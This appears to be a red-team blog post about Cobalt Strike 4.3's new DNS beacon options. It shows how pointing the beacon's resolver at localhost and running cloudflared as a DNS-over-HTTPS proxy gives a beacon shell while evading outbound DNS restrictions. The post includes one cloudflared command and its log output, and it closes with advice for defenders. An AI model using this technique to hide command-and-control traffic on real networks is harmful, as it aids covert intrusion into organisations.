Cobalt Strike DNS Direct Egress Not That Far Away

Cobalt Strike 4.3 added a bunch of useful new DNS beacon features which allow the behaviour to be tweaked more than before. Prior to this release the configuration was fairly limited for most mature client use cases. I look forward to trying out some of the new features.
One feature immediately caught my eye because of something I wanted to do back in 2018 when I initially looked into DNS over HTTPS. So I wanted to put it to the test.
The feature was:

So lets take a look at the new listener window:

So the host rotation strategy is really interesting and there's a lot more fine grain control of DNS beacons in malleable profiles too now, but the main thing I wanted to try out is the ability to hard code a DNS resolver!
This means that you could force beacon to use public resolvers such as 1.1.1.1 or 8.8.8.8 but only if a client allows direct port 53 access outbound to the Internet which they may or may not.
But what about localhost? This is what I want to test. But why?

Well...we can use this https://github.com/cloudflare/cloudflared or similar to create a DNS proxy on localhost and pivot our DNS traffic through that to use DNS over HTTPS.

Let's give it a try. I set up a normal DNS team server, configure a listener to user 127.0.0.1 as its resolver:
I then download a release of cloudflared for Windows and run the following (low privileged):
cloudflared.exe proxy-dns --upstream https://dns.google/dns-query
2021-03-03T19:46:44Z INF Adding DNS upstream url=https://dns.google/dns-query
2021-03-03T19:46:44Z INF Starting metrics server on 127.0.0.1:61721/metrics
2021-03-03T19:46:44Z INF Starting DNS over HTTPS proxy server address=dns://localhost:53Create and run a beacon.exe and as if by magic I get a shell:

Yes I'm still going on about DNS over HTTPS in 2021...
To tie off this post then, you can now do a lot more with DNS beacon and I advise defenders to check out some of the newer DNS features. Having the ability to change the resolver may have some other interesting qualities as demonstrated as you can easily proxy DNS traffic using things such as cloudflared.
